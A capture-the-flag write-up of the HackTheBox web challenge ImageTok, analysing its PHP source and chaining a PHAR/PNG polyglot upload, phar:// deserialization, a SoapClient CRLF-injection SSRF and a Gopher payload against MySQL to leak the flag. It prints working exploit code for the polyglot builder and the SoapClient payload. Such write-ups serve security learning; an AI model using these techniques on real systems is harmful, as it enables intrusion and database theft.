In this article, we describe the result of several days of Unk9vvN team efforts to solve the most difficult (to date) challenge of the HackTheBox site called ImageTok. In this web challenge, the source code of the server-side application is obvious. That means we have all the server-side PHP code, the server setup Dockerfile, and all the configuration files. An overview of the file structure and overall architecture of the program can be seen to be very similar to popular Web Framework such as Laravel or Symfony. But in this challenge, a simple and customize framework has been developed.
Check the entrypoint.sh file
This file, which is responsible for the initial start-up of the machine, contains important information. From this file it can be seen that the flag is in the database.
INSERT INTO $DB_NAME.definitely_not_a_flag (flag) VALUES('HTB{f4k3_fl4g_f0r_t3st1ng}');
From this file it is clear that the database has no password and the username and database name, which are random values, are entered into the CGI as parameters.
echo -e "fastcgi_param DB_NAME $DB_NAME;nfastcgi_param DB_USER $DB_USER;nfastcgi_param DB_PASS '';" >> /etc/nginx/fastcgi_params
It is also clear that the SECRET used in the index.php file is replaced with a completely random value before execution, which I will explain more about later.
sed -i "s/[REDACTED SECRET]/$SECRET/g" /www/index.php
Analyze How the Server Responds to Requests
According to the nginx.conf file, it can be seen that all requests that are analyzed by the server are sent to the index.php file for response.
location / {
    try_files $uri $uri/ /index.php?$query_string;
    location ~ .php$ {
        try_files $uri =404;
        fastcgi_pass unix:/run/php-fpm.sock;
        fastcgi_index index.php;
        fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
        include fastcgi_params;
    }
}

The most important part of the index.php file is the definition of website paths, which is defined as follows. Each path with a specific method (POST or GET) is associated to a function within one of the Controller classes. Control classes are all defined in the controllers folder. In one of these paths, the param input is also sent by the user to the corresponding control function, which is interesting.
$router = new Router();
$router->new('GET', '/', 'ImageController@index');
$router->new('POST', '/upload', 'ImageController@store');
$router->new('GET', '/image/{param}', 'ImageController@show');
$router->new('POST', '/proxy', 'ProxyController@index');
$router->new('GET', '/info', function(){
    return phpinfo();
});
Check Routes
In the first path (site root) there is an upload form and there is no more search space. But there are other important issues to consider:
/infoThis page contains useful information about thephpinfofunction, which will definitely be useful in solving the challenge./uploadis the path to which the upload form sends information. This section receives the uploaded file and saves it on the server side after passing the specified filters./image/{param}/The uploaded file can be viewed from this path. (of course, a series of filters are applied at this stage)./proxyAfter several conditions such as admin being the username stored in the current session and127.0.0.1being the IP address of the client, it sends a request to the address specified in theurlparameter using CURL.
So far, we can imagine that we should be able to send a request by CURL by accessing the /proxy path and bypassing all available filters. But the question is, request to where?
Since this server is set up in Docker and does not open any ports other than a (web) port, we do not have direct access to the database and even though we know the username and password, we cannot access the database. However, in this scenario, it is very likely that we can extract information from the web server by sending a request from the web server (inside the Docker Container) to the database. Since the attractive Gopher Wrapper is enabled for CURL (according to phpinfo), this scenario was our target.
Check ProxyController
Given the index function in ProxyController class that handles the /proxy path, we must first bypass this condition:
if ($session->read('username') != 'admin' || $_SERVER['REMOTE_ADDR'] != '127.0.0.1')
{
    $router->abort(401);
}
- The username registered in the Session Cookie must be equal to admin: For this, the user session management class defined in the
CustomSessionHandler.phpfile must be checked. - The value of
$_SERVER['REMOTE_ADDR']must be equal to127.0.0.1. There are two possibilities. First, a vulnerability in the web server settings allows us to manipulate theREMOTE_ADDRvalue. Second, detecting a SSRF (Server Side Request Forgery) vulnerability from the site and use it if possible.
CustomSessionHandler Review
There are two important functions in this class that do the main job of signing the session cookie and verifying it.
The Constructor function of this class, if the user sends a cookie, starts checking its validity by SECRET. (The SECRET value was checked in the entrypoint.sh file, which is completely random and somewhat unpredictable.)
public function __construct()
{
    if (isset($_COOKIE['PHPSESSID']))
        {
            $split = explode('.', $_COOKIE['PHPSESSID']);
            $data = base64_decode($split[0]);
            $signature = base64_decode($split[1]);
            if (password_verify(SECRET.$data, $signature))
                {
                    $this->data = json_decode($data, true);
                }
        }
    self::$session = $this;
}
The save function signs a session cookie and sends it to the user.
public function save()
{
    $json = $this->toJson();
    $jsonb64 = base64_encode($json);
    $signature = base64_encode(password_hash(SECRET.$json, PASSWORD_BCRYPT));

    setcookie('PHPSESSID', "${jsonb64}.${signature}", time()+60*60*24, '/');
}
The first part contains the data and from the . onwards it is related to the data signature.

Manipulate the value of REMOTE_ADDR
We did a lot of searching to find a vulnerability in the nginx web server for this. None of the items found matched the conditions of this challenge. As a result, we searched for SSRF vulnerabilities on the website.
SSRF Vulnerability
The SSRF vulnerability can be used to change REMOTE_ADDR value to 127.0.0.1. /image path is the part that can be most vulnerable. This path is responsible for displaying uploaded photos on the website. This is done by receiving a parameter in the URL as the name of the image file. The following control function is related to this path.
public function show($router, $params)
{
    $path = $params[0];
    $image = new ImageModel(new FileModel($path));
    if (!$image->file->exists())
        {
            $router->abort(404);
        }
    $router->view('show', ['image' => $image->getFile()]);
}
In this function, an object of class ImageModel is created and if this file exists, the function getFile is used to display it in the file format views/show.php. This function in the class ImageModel is defined as follows:
public function getFile()
{
    if (!$this->isValidImage())
        {
            return 'invalid_image';
        }
    return base64_encode($this->file->getContents());
}
If the file is valid as a BASE64 image, the getContents function in FileModel class is returned.
public function getContents()
{
    return file_get_contents($this->file_name);
}
The file_name attribute is set in the Constructor of FileModel class and is the same parameter value that is received as a path from the user as the name of the image file. The interesting thing about this part is that this parameter urldecode has been changed.
public function __construct($file_name)
{
    chdir($_ENV['UPLOAD_DIR'] ?? '/www/uploads');
    $this->file_name = urldecode($file_name);
    parent::__construct();

}
So our input is passed to file_get_contents dangerous function as {param} in the /image/{param} path section without any filtering after urldecode. of course, there are a number of conditions that if they are not met, the execution of the program will not reach this function. So those conditions need to be considered.
existsfunction ofFileModelclass: Existence of file.isValidImagefunction inImageModelclass: PNG file format and dimensions over 120 by 120.
Here the user input is passed to another dangerous function called file_exists without filtering. This means that all active Wrappers on the server side can be easily used. (of course, the items specified in the CURL section of the page phpinfo are not applicable here.)
public function exists()
{
    return file_exists($this->file_name);
}
In this function, based on the content of the file, its format and dimensions are identified. This means that we can only extract the contents of server-side PNG files, which makes the file_get_contents function less attractive.
public function isValidImage()
{
    $file_name = $this->file->getFileName();

    if (mime_content_type($file_name) != 'image/png')
        return false;
    $size = getimagesize($file_name);

    if (!$size || !($size[0] >= 120 && $size[1] >= 120) || $size[2] !== IMAGETYPE_PNG)
        return false;
    return true;
}
Among the available wrappers, phar is suitable for our work. Our team tried scenarios for some of the other options, but none of them worked. For example:
- http and https: does not allow us to send POST requests.
- php: There is no filter for sending web requests.

Part of phpinfo indicating phar wrapper is enabled. But why is phar suitable? What could be the related scenario?
Attack with PHAR File Format
The PHP Archive (PHAR) file format is used to publish PHP packages and is similar to JAR for Java.
This file format has features that make it suitable for use in this challenge. (I suggest you refer to this link for more information about this file format)
- Suitable for Polyglot: The first part of this file is called stub, which starts from the zero byte of the file. This section can have any value. So this file can be changed from zero bytes and can easily be inserted as another file format (for example PNG).
- Deserialization Vulnerability: This file format has a section called Meta Data. This section stores a serialized PHP object. This object is automatically deserialized whenever the file is used by the corresponding Wrapper,
:pha://.
Polyglot: PHAR / PNG
class ImageModel
{
public $file;
public function __construct($file)
{
$this->file = new SoapClient(null, array(
"location" => "http://localhost:80/proxy",
"uri" => "http://localhost:80/proxy",
"user_agent" => "clrf-inject\\r\\n\\r\\n\\r\\n\\r\\n".
"POST /proxy HTTP/1.1\\r\\n".
"Host: admin.imagetok.htb\\r\\n".
"Connection: close\\r\\n".
"Cookie: PHPSESSID=ADMIN_SESSION;\\r\\n".
"Content-Type: application/x-www-form-urlencoded\\r\\n".
"Content-Length: CONTENT_LENGTH\\r\\n\\r\\n".
"url=GOPHER_URL".
"\\r\\n\\r\\n\\r\\n"
));
}
}

$phar = new Phar('payload.phar');
$phar->startBuffering();
$phar->addFile('IMAGE_FILE', 'IMAGE_FILE');
$phar->setStub(file_get_contents('IMAGE_FILE') . ' __HALT_COMPILER(); ?>');
$phar->setMetadata(new ImageModel('none'));
$phar->stopBuffering();
Running this code will create the file.phar file, which can be renamed to file.png and uploaded to the server instead of the PNG file. of course, this is not a valid and viewable photo. But it bypasses all server side conditions. It is also a PHAR file that can be used for Deserialization on its Meta Data.
Attack against Deserialization
To perform this attack we need to find a suitable POP Chain (Property Oriented Programming) in the server side program. Given that in PHP, the starting point in the POP Chain is one of the Magic Methods __destruct or __awake , we looked for these functions in the server-side code and found only one. The __destruct function in ImageModel class is the only starting point for an attack.
public function __destruct()
{
    if (!empty($this->file)) {
        $file_name = $this->file->getFileName();
        if (is_null($file_name)) {
            $error = 'Something went wrong. Please try again later.';
            header('Location: /?error=' . urlencode($error));
            exit;
        }
    }
}
This function uses the file attribute. This attribute is an FileModel object in the normal execution process. The getFileName function is called here. But this function does not do a dangerous job in FileModel class. as a result, we need to look for another object for the file attribute.
After much searching and reviewing the PHP Built-In classes to find the right POP Chain, we came to no conclusion and here we stopped for a long time. But a very interesting point was hidden from our view. In the Dockerfile file, the php7-soap package and several other packages are installed, which have not been used in the server-side program. This can also be seen in phpinfo .

This package is added as an extension to PHP. The task of this plugin is to provide the SOAP API protocol and add Built-In classes to PHP, which can be useful for creating Payload-related Deserialization.
__call Magic Method
The class in question is SoapClient . In this class, the attractive Magic Method __call Is used. If an undefined function of this class is called, this function is called by default. This is exactly what will be called when getFileName is called by default. Interestingly, the __call function in SoapClient class is defined in such a way that it sends a request to the target API. This means it can be used to SSRF attack.
But how to specify request headers, addresses, etc.? We will find the answer by examining how to use this class. Although there is no specific way to send a POST request and specify headers by creating an object of SoapClient class, The user_agent option can be used to inject CLRF. This is how we set file attribute:
class ImageModel
{
    public $file;
    public function __construct($file)
    {
        $this->file = new SoapClient(null, array(
            "location" => "http://localhost:80/proxy",
            "uri" => "http://localhost:80/proxy",
            "user_agent" => "clrf-inject\\r\\n\\r\\n\\r\\n\\r\\n".
                "POST /proxy HTTP/1.1\\r\\n".
                "Host: admin.imagetok.htb\\r\\n".
                "Connection: close\\r\\n".
                "Cookie: PHPSESSID=ADMIN_SESSION;\\r\\n".
                "Content-Type: application/x-www-form-urlencoded\\r\\n".
                "Content-Length: CONTENT_LENGTH\\r\\n\\r\\n".
                "url=GOPHER_URL".
                "\\r\\n\\r\\n\\r\\n"
        ));
    }
}
The Host value is set to admin.imagetok.htb, because in ngnix.conf file access to /proxy path is disabled without setting this value. The value of the session cookie must also be set so that the username is equal to admin. The URL value is the same parameter that is used in the index function of ProxyController class as a destination of the request.
Last step with Gopher

Now we have to set url value equal to Payload made by Gohperus tool. We have extracted the username and database name from phpinfo. So we can easily create Payload. But there are two issues:
- There are three conditions in
ProxyControllerclass about url: These conditions are bypassed by turninggopher://togopher:///. Because the empty function has used on all threeurlparameters and their emptiness causes the condition to be rejected. - We do not see the output of this payload: one way could be a blind-based attack, which is very time consuming if possible. But there is another clever solution. The
UserModelclass extracts the list of files uploaded by each user from the database and inserts them into the session cookie as described earlier. This means that by writing our desired output data in the databasefilestable, we can view them in the session cookie.
public function getFiles()
{
    $files = $this->database->query('SELECT file_name FROM files WHERE username = ? ORDER BY created_at DESC LIMIT 5', array(
        's' => array($this->user)
        ));
    return $files->fetch_all(MYSQLI_ASSOC) ?? [];
}
We enter this query as the input of the Gopherus tool for making Payload to receive the flag in the user session cookie. This payload must be sent by sever side SoapClient in url parameter of the /proxy path in order for us to reach our goal.

Note: After sending this payload, we could not see the flag, which after a general review, we came to the conclusion that the payload related to Gopher should be Urlencoded once again so its decoding be ineffective when sent by SoapClient.
Exploiting this challenge has also been published on our Github.